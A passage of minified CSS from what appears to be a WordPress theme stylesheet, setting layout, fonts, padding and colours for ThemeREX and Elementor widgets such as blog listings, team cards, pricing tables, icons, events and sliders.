!important}.sc_blogger blockquote,.sc_blogger blockquote[class*=wp-block-quote][class*=is-style-],.sc_blogger .wp-block-freeform.block-library-rich-text__tinymce blockquote{padding:2em 2em 2em 2em}.sc_blogger blockquote p{font-size:1.2em}.sc_blogger blockquote>cite,.sc_blogger blockquote>p>cite{font-size:15px; margin-top:0.8em}.sc_blogger blockquote:before{display:none}.sc_layouts_blog_item.sc_layouts_blog_item_meta{background:transparent !important; padding-left:0 !important}.sc_blogger.sc_blogger_line .post_featured{margin-bottom:1.85em; position:relative; z-index:1}.sc_blogger.sc_blogger_line .sc_blogger_columns_wrap [class*=trx_addons_column-] .sp_player{padding-bottom:10px}.sc_blogger.sc_blogger_line .slider_container .post_featured{margin-bottom:1.5em}.sc_blogger.sc_blogger_line .post_featured .mask{background-color:rgba(0,0,0,0.06)}.sc_blogger.sc_blogger_line .sc_blogger_slider.slider_outer_pagination_pos_bottom{padding-bottom:2.7em}.sc_blogger.sc_blogger_default .post_meta_categories{margin:0 0 0.9em}.sc_blogger_default .sc_blogger_item_title{font-size:36px; line-height:0.95em; letter-spacing:1.4px}.sc_blogger_default.sc_blogger_default_classic_meta .post_meta + .sc_blogger_item_title{margin-top:7px}.sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:2.2em}.sc_blogger .sc_blogger_item_title + .sc_blogger_item_excerpt,.sc_blogger .sc_blogger_item_meta + .sc_blogger_item_excerpt{margin-top:1.4em}.sc_blogger_default.sc_blogger_default_classic_meta .sc_blogger_item_excerpt{padding-right:30px}.sc_blogger_default.sc_blogger_default_over_bottom_meta{margin-bottom:-5px !important}.sc_blogger_default.sc_blogger_default_over_bottom_meta .post_featured{border-radius:0}.sc_blogger_default.sc_blogger_default_over_bottom_meta .sc_item_featured [class*=post_info_]{max-width:100%; width:100%; padding:40px 30px 20px}.sc_blogger_default.sc_blogger_default_over_bottom_meta .sc_item_featured .post_info_bc{left:0; bottom:0; -webkit-transform:none; -ms-transform:none; transform:none}.sc_blogger_default.sc_blogger_default_over_bottom_meta .format-video .post_featured.with_thumb .post_video_hover,.sc_blogger_default.sc_blogger_default_over_bottom_meta .format-video .post_featured.with_thumb:hover .post_video_hover{top:calc(50% - 55px)}.sc_blogger_default.sc_blogger_default_over_bottom_meta .sc_item_featured.post_featured_bg[data-ratio="4:3"]:before{padding-top:67%}.sc_blogger_default.sc_blogger_default_classic_meta_simple .sc_blogger_item_content{margin-top:-1px !important; text-align:center; padding:40px 30px 15px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_blogger_default.sc_blogger_default_classic_meta_simple .post_featured{border-radius:0}.sc_blogger_default.sc_blogger_default_classic_meta_simple .post_meta{margin:0 0 6px}.scheme_dark.elementor-widget-trx_sc_slider_controls .sc_slider_controls span.swiper-pagination-bullet{background-color:#E6E6E6}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap{width:1278px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap{width:639px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap{width:426px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap{width:852px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap{width:319.5px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap{width:958.5px}.sc_form .sc_form_info_item .sc_form_info_icon:before{font-family:"fontello"}.sc_form .sc_form_info_item_address .sc_form_info_icon:before{content:"\e8fd"}.sc_form .sc_form_info_item_email .sc_form_info_icon:before{content:"\e8fa"}.sc_form .sc_form_info_item_phone .sc_form_info_icon:before{content:"\e8f5"}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em; margin-bottom:2em}.sc_portfolio_default .sc_portfolio_item{-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease; transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.services_page_tabs{margin-top:5em}.services_page_tabs .comments_list_wrap,.services_page_tabs .comments_form_wrap:first-child{margin-top:0; padding-top:0; border-top-width:0}.services_page_tabs .comments_list_wrap + .comments_form_wrap{margin-top:3em; padding-top:3em; border-top-width:1px}.single-cpt_team .comments_list_wrap,.single-cpt_team .comments_form_wrap{margin-top:0; border-top:none}.team_member_page .team_member_featured .team_member_avatar{border-radius:3px; overflow:hidden}.team_member_page .team_member_featured{width:41%; padding:0 30px 0 0}.team_member_page .team_member_socials .social_item .social_icon{width:2em; height:2em; line-height:2em; font-size:18px}.team_member_page .team_member_socials .social_item{margin:0 5px 5px 0}.sc_team_item .sc_team_item_thumb,.sc_team_item{border-radius:3px; overflow:hidden; position:relative; z-index:1}.sc_team_default .sc_team_item_info{padding:2.5em 2em}.sc_team_default .sc_team_item_subtitle,.sc_team_short .sc_team_item_subtitle,.sc_team_featured .sc_team_item_subtitle{font-size:13px; line-height:16px; font-style:normal; letter-spacing:0; margin-top:5px; font-weight:500}.sc_team_default .sc_team_item_socials{margin:1em -5px 0 0}.sc_team_default .sc_team_item_socials .social_item .social_icon{width:1.8em; height:1.8em; line-height:1.8em}.sc_team_default .sc_team_item_socials .social_item{margin:0 5px 5px 0}.sc_team_short .sc_team_item_thumb{border:none}.sc_team_short .sc_team_item_title{font-size:18px; font-weight:500; letter-spacing:0px}.sc_testimonials_item_content{text-align:left}.sc_testimonials_item_content:before{content:'"'; font-size:60px; font-weight:700; line-height:60px; position:absolute; top:53px; left:61px; margin:0}.sc_testimonials_item{padding:55px 38px 38px 110px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; border-radius:3px}.sc_testimonials [class*=column] .sc_testimonials_item_content{line-height:1.7em}.sc_testimonials_item_author_avatar{margin:0 10px 0 0; width:42px; height:42px}.sc_testimonials_item_author_title{font-style:normal; font-size:18px; font-weight:500}.sc_testimonials_item_author_data{max-width:90%}.sc_testimonials_item_author{padding-left:0; text-align:left}ul[class*=trx_addons_list]{padding-left:0.9em}ul[class*=trx_addons_list_dot]>li:before{font-size:22px; left:-13px}body ul.trx_addons_list_parameters>li{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; font-size:1.2857142857rem; font-weight:500; padding:1.2rem 5rem 1.2rem 0; margin:0; border-top:1px solid; white-space:normal; min-height:7rem}body ul.trx_addons_list_parameters>li:first-child{border-top:2px solid}body ul.trx_addons_list_parameters>li:last-child{border-bottom:1px solid}ul.trx_addons_list_parameters>li small{display:block; font-size:0.9285714286rem; line-height:1.3em; padding-top:4px; letter-spacing:0.1px; max-width:80%}ul.trx_addons_list_parameters>li strong{position:absolute; top:50%; right:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); width:auto; font-size:2.5714285714rem; font-weight:700}ul.trx_addons_list_parameters>li sup{bottom:1.5ex; font-size:60%}.trx_addons_dropcap{font-size:60px; font-weight:700; margin:2px 25px 0 0; width:75px; height:75px; line-height:75px; border-radius:3px}.trx_addons_dropcap_style_2{background:transparent; margin:0 8px 0 0; width:50px; height:60px; line-height:58px; text-align:left}.has-drop-cap:not(:focus):first-letter{font-size:5.4em; font-weight:700}.sc_table table th,.sc_table table td{padding:1.95em 1.1em}.sc_table table tr:first-child th,.sc_table table tr:first-child td{font-weight:400}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:30px; font-weight:700}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:20px; line-height:1.1em; font-weight:700; text-align:center; letter-spacing:2.5px; margin-top:0.6em}.sc_skills_counter .sc_skills_icon + .sc_skills_total{margin-top:0.3em}.sc_skills_counter .sc_skills_total{font-size:60px; line-height:1em; font-weight:700}.sc_skills_counter .sc_skills_item_title{font-size:20px; line-height:1.1em; font-weight:700; font-style:normal; letter-spacing:2.5px}.sc_googlemap_wrap{border-radius:3px; overflow:hidden}.sc_item_title{line-height:0.94em}.sc_item_subtitle{font-size:20px; line-height:1.2em; font-weight:700; font-style:normal; letter-spacing:2.4px}.sc_item_subtitle_above{margin-bottom:0.2em}.sc_item_subtitle_below{margin-top:0.2em}.sc_item_descr.sc_align_center{max-width:80%}.sc_item_descr p:last-child{margin:0}h5.sc_item_title + .sc_title_descr{font-size:13px; margin-top:3px; font-weight:500}.sc_item_descr:last-child{margin-bottom:0 !important}.sc_title.sc_title_accent{margin-top:0; margin-bottom:0; padding:16px 23px; border-left:7px solid #ddd; border-radius:3px 3px 0 0; overflow:hidden}.sc_title.sc_title_accent .sc_item_title{font-size:20px; line-height:22px; font-weight:700; letter-spacing:2.2px}.sc_price_item{border-radius:3px; text-align:left}.sc_price_slider .sc_price_item,.sc_price_columns_wrap .sc_price_item{height:auto}.sc_price_item.with_image .sc_price_item_inner{padding:0}.price_info_title{display:block; border-left:7px solid #ddd; padding:30px 33px 30px 25px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; width:100%}.price_info_title .sc_price_item_price,.price_info_title .sc_price_item_title{display:inline-block}.price_info_title .sc_price_item_title{font-size:36px; line-height:1em; font-weight:700; text-transform:uppercase; letter-spacing:4px; max-width:75%}.price_info_title .sc_price_item_price{font-size:20px; line-height:1em; font-weight:700; margin:0; float:right; letter-spacing:2.5px; text-align:right; display:grid; min-height:36px; max-width:25%}.price_info_title .sc_price_item_price>span{display:block; -ms-flex-item-align:center; align-self:center}.sc_price_item_description,.sc_price_item_details{font-size:1em; line-height:1.5em; font-weight:400; font-style:normal; letter-spacing:0; margin:0.65em 0}.sc_price_item_info{padding:2.2em 2.7em 4em}.sc_price_item_inner .sc_price_item_info{padding-bottom:3em}.sc_price_item_subtitle + .sc_price_item_link,.sc_price_item_title + .sc_price_item_link,.sc_price_item_description + .sc_price_item_link,.sc_price_item_details + .sc_price_item_link{margin-top:0.8em}.sc_price_item_label{top:1em; left:-4em}.sc_price_item_subtitle{font-size:1.4em; margin:0.75em 0 0.45em}.sc_price_item.with_image{text-align:left}.sc_price_item_details ul{font-size:18px; text-transform:none; letter-spacing:0; line-height:1.3em; font-weight:500}.sc_price_item_details>ul,.sc_price_item_details>ul[class*=trx_addons_list]{padding:0}.sc_price_item_details ul li{padding:14px 0; list-style:none}.sc_price_item_details ul li + li{border-top:1px solid #ddd}.sc_price_item .sc_price_item_subtitle{font-weight:500}.sc_icons .sc_icons_icon:before,.sc_icons .sc_icons_icon>span:before{font-size:2.5rem}.sc_icons_default .sc_icons_item_title{font-size:18px; line-height:1.3em; font-weight:500; font-style:normal; text-transform:none; letter-spacing:0.2px}.sc_icons_default.sc_icons_size_large .sc_icons_icon:before,.sc_icons_default.sc_icons_size_large .sc_icons_icon>span:before{font-size:4.5rem !important; line-height:1.1em !important}.sc_icons_default .sc_icons_icon + .sc_icons_item_details,.sc_icons_default .sc_icons_image + .sc_icons_item_details{margin-top:0.65em}.sc_icons_default .sc_icons_item{padding:44px 40px; border-radius:3px}.sc_icons_default.sc_align_left .sc_icons_item{padding-right:35px}.sc_icons_default.sc_align_right .sc_icons_item{padding-left:35px}.sc_icons_default .sc_icons_item_description{font-size:14px; font-weight:400; line-height:24px}.sc_icons_default{position:relative}.sc_icons_default.sc_align_left .sc_icons_icon,.sc_icons_default.sc_align_left .sc_icons_image{position:absolute; z-index:1; top:0; left:0; top:47px; left:47px}.sc_icons_default.sc_align_right .sc_icons_icon,.sc_icons_default.sc_align_right .sc_icons_image{left:auto; right:0}.sc_icons_default.sc_align_left .sc_icons_item_details{min-height:70px; padding-left:110px; margin-top:0 !important}.sc_icons_default.sc_align_right .sc_icons_item_details{padding-left:0; padding-right:112px; margin-top:0 !important}.sc_icons.sc_icons_default .sc_icons_image img{max-width:100%}.sc_icons_image{max-width:70px}.contact-style .sc_icons_default.sc_icons_size_large .sc_icons_icon:before,.contact-style .sc_icons_default.sc_icons_size_large .sc_icons_icon>span:before{font-size:4.7rem !important; line-height:1.1em !important}.contact-style .sc_icons_default .sc_icons_item_title{font-size:30px; font-weight:700; letter-spacing:1px}.contact-style .sc_icons_default .sc_icons_icon + .sc_icons_item_details,.contact-style .sc_icons_default .sc_icons_image + .sc_icons_item_details{margin-top:2.1em}.contact-style .sc_icons_default .sc_icons_item_description{font-size:18px; font-weight:500; line-height:23px}.contact-style .sc_icons_item_title + .sc_icons_item_description{margin-top:0.9em}.contact-style .sc_icons_default .sc_icons_item{padding:77px 40px}.border-style .sc_icons_default .sc_icons_columns_wrap{margin:0 !important}.border-style .sc_icons_default .sc_icons_columns_wrap>[class*=trx_addons_column-]{padding:0}.border-style .sc_icons_default .sc_icons_columns_wrap>[class*=trx_addons_column-] .sc_icons_item{border-radius:0; padding:8px 10px 13px}.border-style .sc_icons_default .sc_icons_columns_wrap>[class*=trx_addons_column-] + [class*=trx_addons_column-] .sc_icons_item{border-left:2px solid #ddd}.border-style .sc_icons_default.sc_align_left .sc_icons_item_details{padding-left:8.3571428571rem}.border-style .sc_icons_default.sc_align_left .sc_icons_columns_wrap>[class*=trx_addons_column-] .sc_icons_item{padding:1.7142857143rem 2.9285714286rem}.border-style .sc_icons_default.sc_align_left .sc_icons_icon,.border-style .sc_icons_default.sc_align_left .sc_icons_image{left:2.9285714286rem; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.border-style .sc_icons_default.sc_icons_size_large .sc_icons_icon:before,.border-style .sc_icons_default.sc_icons_size_large .sc_icons_icon>span:before{font-size:6rem !important}.sc_icons_modern .sc_icons_item_details{min-height:3em; padding-left:4em}.sc_icons_modern.sc_align_right .sc_icons_item_details{padding-left:0; padding-right:4em}.sc_icons_modern.sc_icons_size_large .sc_icons_item_details{min-height:4.5em; padding-left:6em}.sc_icons_modern.sc_icons_size_large.sc_align_right .sc_icons_item_details{padding-left:0; padding-right:6em}.sc_icons_size_large .sc_icons_icon::before,.sc_icons_size_large .sc_icons_icon>span::before{font-size:3.5rem !important; line-height:1.1em !important}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:1.5rem}.sc_icons_item_description{font-size:18px; line-height:1.25em; font-weight:500; letter-spacing:0}.sc_icons_modern.sc_icons_size_small .sc_icons_item_details{min-height:3em; padding-left:2.8em}.sc_icons_modern.sc_icons_size_small.sc_align_right .sc_icons_item_details{padding-left:0; padding-right:2.8em}.sc_icons_modern .sc_icons_icon,.sc_icons_modern .sc_icons_image{top:4px}.sc_icons_modern .sc_icons_item{margin-bottom:18px; padding-bottom:18px; border-bottom:1px solid #ddd; position:relative}.sc_icons_modern .sc_icons_item:last-child{padding-bottom:0; margin-bottom:0; border:none}.socials_wrap{margin:-12px 0 0 0}.socials_wrap .social_item{margin:12px 12px 0 0}.socials_wrap .social_item .social_icon{width:46px; height:46px; line-height:47px; font-size:26px}.trx_addons_scroll_to_top{border-radius:3px}.sc_events_default .sc_events_item{padding:34px 5px 34px 43px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; border-radius:3px}.sc_events_default .sc_events_item_date{font-size:30px; font-weight:700; width:9%; line-height:1.1em}.sc_events_default .sc_events_item_date>span{display:block}.sc_events_default .sc_events_item_title{font-size:30px; font-weight:700; margin:-5px 0 0 0; -ms-flex-item-align:start; align-self:start}.sc_events_default .sc_events_item_meta .sc_events_item_price{position:relative; top:0; right:0; font-size:inherit; line-height:inherit}.sc_events_default .sc_events_item_meta .sc_events_item_price{border-left:2px solid #ddd; margin-left:22px; padding-left:22px; line-height:16px; display:inline-block; text-transform:uppercase}.sc_events_default .sc_events_item_meta .sc_events_item_price .label_event{text-transform:none}.sc_events_default .sc_events_item_meta{font-size:13px; font-weight:500}.sc_events_default .sc_events_item_thumb{width:16.5%}.sc_events_default .sc_events_item_info{padding:0 5em 0 2.2em; width:auto; border-right:2px solid #ddd}.sc_events_default .post_featured + .sc_events_item_info{width:50%}.sc_events_default .sc_events_item_text{margin-top:22px; padding-bottom:5px}.sc_events_default .sc_events_item_button a{padding:0.8em 3em}.sc_events_default .sc_events_item_button{width:24%; text-align:center}.sc_events_default .sc_events_item{margin-bottom:20px}.sc_promo_image,.sc_promo_image_wrap,.sc_promo{border-radius:3px}.sc_promo.sc_promo_image_position_left .sc_promo_image{border-radius:3px 0 0 3px; z-index:1; overflow:hidden}.sc_promo .sc_promo_title{letter-spacing:2px}.sc_promo.sc_promo_size_normal .sc_promo_descr{font-size:1em}.sc_promo.sc_promo_size_normal .sc_promo_title{font-size:60px}.sc_promo.sc_promo_size_large .sc_promo_title{font-size:106px; letter-spacing:4px}.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_content{margin-top:2.2em}.sc_promo .sc_promo_content p,.sc_promo .sc_promo_descr p{margin-bottom:0}.sc_promo .sc_promo_content p + p,.sc_promo .sc_promo_descr p + p{margin-top:1em}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding:4.6rem 5.2em 5.5rem 6.2em}.sc_promo.sc_promo_size_large .sc_promo_text_inner{padding:7.4% 4% 7.4% 9.5%}.sc_promo.sc_promo_size_large .sc_promo_content{max-width:90%; font-size:16px}.sc_promo.sc_promo_size_large .sc_item_title + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_title + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_subtitle + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_subtitle + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_descr + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_descr + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_content + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_content + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_slider + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_slider + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_columns + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_columns + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_pagination + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_pagination + .sc_item_button_image{margin-top:3em}.sc_promo.sc_promo_size_large .sc_item_button a{padding:1.38em 4.1em}.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_button{margin-top:1.2em}.slider_container.slider_pagination_pos_bottom .swiper-pagination-progressbar,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-progressbar,.slider_container.slider_pagination_pos_bottom_outside .swiper-pagination-progressbar,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-progressbar{border-radius:3px; height:5px; overflow:hidden}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{border-radius:3px; overflow:hidden}.swiper-pagination-progressbar{background:#E2E2E2}.scheme_dark .swiper-pagination-progressbar{background:#262F3E}.ua_ie .slider_container.slider_type_images .slider-slide{display:block}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info{text-shadow:none}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info{bottom:0; height:103px; padding:18px 0 0 0; background:transparent !important}.slider_noresize.slider_container.slider_type_images.slider_titles_lb .slider-slide,.slider_noresize.slider_container.slider_type_images.slider_titles_rb .slider-slide,.slider_noresize.slider_container.slider_type_images.slider_titles_bottom .slider-slide{padding-bottom:103px}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info .slide_title,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info .slide_title,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info .slide_title{font-size:18px; line-height:1.3em; font-weight:500; letter-spacing:0; margin:0}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info .slide_cats,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info .slide_cats,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info .slide_cats{font-size:13px; font-weight:500; line-height:16px; margin-top:2px}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_overlay,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_overlay,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_overlay{display:none}.sc_recent_news .post_item .post_date:before{content:""}.sc_recent_news .post_item .post_title{font-weight:700}.sc_recent_news .post_item .post_footer .post_meta .post_meta_item{padding:0}.sc_recent_news_style_news-plain .sc_recent_news_columns_wrap{margin:0}.recent_news_wrap_posts{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; overflow:hidden; position:relative; width:100%}.sc_recent_news_style_news-plain .post_size_full{width:100%}.sc_recent_news_style_news-plain .post_size_big{width:calc(50% - 15px); float:left; display:block; position:absolute; right:0; top:0; bottom:0; background-position:center; background-repeat:no-repeat; background-size:cover; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_recent_news_style_news-plain .left_wrap_posts{width:calc(50% - 15px); float:left; display:block}.sc_recent_news_style_news-plain .post_size_small .post_featured{width:260px; float:left; margin:0 40px 0 0; max-height:240px}.sc_recent_news_style_news-plain .post_size_small .post_featured .post_video,.sc_recent_news_style_news-plain .post_size_small .post_featured .post_video_hover{display:none}.sc_recent_news_style_news-plain .post_size_small.post_format_video .post_featured{overflow:visible}.sc_recent_news_style_news-plain .post_size_small{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.sc_recent_news_style_news-plain .post_size_small + .post_size_small{margin-top:30px; padding:0; border:none}.sc_recent_news_style_news-plain .post_item{border-radius:3px; overflow:hidden; z-index:1}.sc_recent_news_style_news-plain .post_item .post_title{font-weight:700; font-size:30px; margin:0 !important; line-height:1.1em; letter-spacing:1.2px}.sc_recent_news_style_news-plain .post_item.post_size_small .post_featured{-webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; float:none}.sc_recent_news_style_news-plain .post_item.post_size_small .post_info{-webkit-box-flex:1; -ms-flex:auto; flex:auto; padding:1em 40px 1em 0}.sc_recent_news_style_news-plain .format-video .post_featured.post_video_play .post_video{text-align:center; width:100%; display:inline-block}.sc_recent_news_style_news-plain .post_item .post_meta{margin:0 0 3px !important}.sc_recent_news_style_news-plain .post_item .post_date:before{display:none}.sc_recent_news_style_news-plain .post_item .post_featured .mask{background-color:rgba(0,0,0,0.2)}.sc_recent_news_style_news-plain .post_item.post_format_video a.icons{width:56px; height:56px; line-height:56px; margin:-28px 0 0 -28px; font-size:15px; letter-spacing:-2px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; top:50%; left:50%; right:auto; bottom:auto; text-align:center; border-radius:50%}.sc_recent_news_style_news-plain .post_item.post_format_video:not(.post_size_small) a.icons{top:calc(50% - 62px)}.sc_recent_news_style_news-plain .post_item.post_format_video a.icons>span{display:none}.sc_recent_news_style_news-plain .post_item:not(.post_size_small) .post_featured .post_info{width:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; z-index:9; padding:2.4rem 40px; min-height:124px}.sc_recent_news_style_news-plain .post_item:not(.post_size_small) .post_title{font-size:32px}.sc_recent_news_style_news-plain .post_item .post_featured_bg{background-color:#ddd}.sc_recent_news_style_news-plain .post_item .post_featured .post_info .post_meta .post_author_name{color:#ffffff !important}.sc_recent_news_style_news-plain .post_item .post_featured .post_video_hover{display:none}.sc_recent_news_style_news-plain .post_title + .post_content_inner{margin-top:17px}.sc_recent_news_style_news-line .post_item{display:block; width:100%}.sc_recent_news_style_news-line .post_item + .post_item{margin-top:40px}.sc_recent_news_style_news-line .post_item .post_title{font-size:18px; font-weight:500; line-height:23px}.sc_recent_news_style_news-line .post_item .post_title + .post_meta{margin:3px 0 0 0 !important}.sc_recent_news_style_news-line .post_item .post_date{font-size:14px; font-weight:400; letter-spacing:0.2px}.sc_recent_news_style_news-line .post_item .post_date:before{display:none}.sc_recent_news_style_news-line .sc_recent_news_columns_wrap{margin:0}.sc_recent_news_style_news-line .post_item .post_date a{opacity:0.45; -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.sc_recent_news_style_news-line .post_item .post_date a:hover{opacity:1}.sc_recent_news_style_news-excerpt .post_featured{border-radius:3px; overflow:hidden; z-index:1}.sc_recent_news_style_news-excerpt .post_featured{float:left; width:100%; margin-bottom:0; max-width:260px}.sc_recent_news_style_news-excerpt .post_item .post_meta{margin:5px 0 0.9em !important}.sc_recent_news_style_news-excerpt .post_item .post_title{font-weight:700; font-size:30px; letter-spacing:1.2px; line-height:1.1em}.sc_recent_news_style_news-excerpt .post_item .post_header .post_categories{font-size:13px; line-height:inherit; font-weight:500; margin-top:0; margin-bottom:0; position:relative; padding-right:0; text-transform:none}.sc_recent_news_style_news-excerpt .post_item .post_header + .post_content{margin-top:1.2em}.sc_recent_news_style_news-excerpt .post_body{width:calc(100% - 260px); padding:22px 60px 10px 35px}.sc_recent_news_style_news-excerpt .post_item + .post_item{padding-top:0; margin-top:30px; border-top:none}.sc_recent_news_style_news-excerpt .post_item .post_header .post_date:before{display:none}.sp-post-content>.elementor,.post_content>.elementor{margin-left:-15px; margin-right:-15px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated{padding:30px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container:not(.elementor-column-gap-no){max-width:none; position:relative}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1288px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:828px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{left:-5px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{margin-left:-5px; margin-right:-5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1298px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:838px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{left:-10px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{margin-left:-10px; margin-right:-10px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1308px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:848px}.content_wrap 